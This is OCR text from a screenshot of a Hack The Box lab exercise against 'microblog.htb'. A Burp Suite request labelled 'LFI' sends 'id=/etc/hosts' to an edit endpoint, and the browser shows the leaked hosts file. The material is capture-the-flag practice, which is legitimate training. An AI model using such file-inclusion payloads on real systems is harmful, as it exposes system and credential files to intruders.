 marss.microblog.htb/edit/?message=Section deleted&statu
3
Microblog
rss
Dashboard
Logout
Section deleted ×
Edit Blog
marss
127.0.0.1 localhost microbucket.htb css.microbucket.htb js.microbucket.htb microblog.htb127.0.1.1 format# The following
ines are desirable for IPv6 capable hosts::1 localhost ip6-localhost ip6-loopbackff02::1 ip6-allnodesff02::2 ip6-allrouters
h1
txt
Organizer Extensions Learn
LFI × +
Send Cancel < ▼ > ▼ Target: http:/
Request
Pretty Raw Hex \n
1 POST /edit/index.php HTTP/1.1
2 Host: marss.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://marss.microblog.htb
10 DNT: 1
11 Connection: close
12 Referer:
http://marss.microblog.htb/edit/?mess
age=Section%20deleted&status=success
13 Cookie: username=
u93bq604ec540958g0r8sb3bg0
14 Upgrade-Insecure-Requests: 1
15
16 id=/etc/hosts&header=a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Tue, 29 Aug 2023 00:34:40 GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00
GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Location: /edit?message=Section
added!&status=success
10 Content-Length: 7327
11
12 <!DOCTYPE html>
13 <head>
14 <link rel="icon" type="
image/x-icon" href="
/images/brain.ico">
15 <link rel="stylesheet" href="
http://microblog.htb/static/css/st
yles.css">
16 <script src="
http://microblog.htb/static/js/jqu
ery.js">